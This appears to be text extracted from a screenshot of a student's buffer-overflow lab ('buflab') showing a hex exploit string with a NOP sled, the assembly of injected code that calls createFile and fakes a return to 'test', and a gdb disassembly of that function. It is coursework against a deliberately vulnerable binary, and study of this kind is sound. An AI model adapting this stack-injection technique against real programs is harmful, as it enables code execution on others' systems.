 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
06 Mar, 21:59
Trash
File Syste
Home
Geany
gedit
Termina
Emulato
Google
Chrome
Firefox Web
Browser
Based on the offset of %esp, this address appears to be
a function parameter.  That is, the address of the
unique file name required by createFile.
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 11 Column: 0 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Dump of assembler code for function test:
0x08048e18 <+0>: push %ebp
0x08048e19 <+1>: mov %esp,%ebp
0x08048e1b <+3>: push %ebx
0x08048e1c <+4>: sub $0x74,%esp
0x08048e1f <+7>: call 0x8048dfe <uniqueval>
0x08048e24 <+12>: mov %eax,-0xc(%ebp)
0x08048e27 <+15>: call 0x80492f3 <getbuf>
0x08048e2c <+20>: mov %eax,%ebx
0x08048e2e <+22>: call 0x8048dfe <uniqueval>
0x08048e33 <+27>: mov -0xc(%ebp),%edx
0x08048e36 <+30>: cmp %edx,%eax
0x08048e38 <+32>: je 0x8048e4b <test+51>
0x08048e3a <+34>: movl $0x804a320,(%esp)
0x08048e41 <+41>: call 0x80488e0 <puts@plt>
0x08048e46 <+46>: jmp 0x8048f05 <test+237>
0x08048e4b <+51>: cmp 0x804d214,%ebx
0x08048e51 <+57>: jne 0x8048eed <test+213>
0x08048e57 <+63>: mov %ebx,0x8(%esp)
0x08048e5b <+67>: movl $0x804a4f6,0x4(%esp)
0x08048e63 <+75>: movl $0x1,(%esp)
0x08048e6a <+82>: call 0x80489f0 <__printf_chk@plt>
0x08048e6f <+87>: lea -0x64(%ebp),%eax
0x08048e72 <+90>: mov %eax,0x8(%esp)
0x08048e76 <+94>: movl $0x804c0c0,0x4(%esp)
0x08048e7e <+102>: movl $0x3,(%esp)
0x08048e85 <+109>: call 0x8048890 <__xstat@plt>
0x08048e8a <+114>: test %eax,%eax
0x08048e8c <+116>: jne 0x8048ec3 <test+171>
0x08048e8e <+118>: mov -0x54(%ebp),%eax
0x08048e91 <+121>: and $0xf000,%eax
0x08048e96 <+126>: cmp $0x8000,%eax
0x08048e9b <+131>: jne 0x8048ec3 <test+171>
0x08048e9d <+133>: movl $0x804a34c,(%esp)
0x08048ea4 <+140>: call 0x80488e0 <puts@plt>
0x08048ea9 <+145>: movl $0x804c0c0,(%esp)
0x08048eb0 <+152>: call 0x8048880 <unlink@plt>
0x08048eb5 <+157>: movl $0x4,(%esp)
0x08048ebc <+164>: call 0x80493d6 <validate>
0x08048ec1 <+169>: jmp 0x8048f05 <test+237>
0x08048ec3 <+171>: movl $0x804c0c0,0x8(%esp)
0x08048ecb <+179>: movl $0x804a37c,0x4(%esp)
0x08048ed3 <+187>: movl $0x1,(%esp)
0x08048eda <+194>: call 0x80489f0 <__printf_chk@plt>
0x08048edf <+199>: movl $0x3,(%esp)
0x08048ee6 <+206>: call 0x80493d6 <validate>
0x08048eeb <+211>: jmp 0x8048f05 <test+237>
---Type <return> to continue, or q <return> to quit---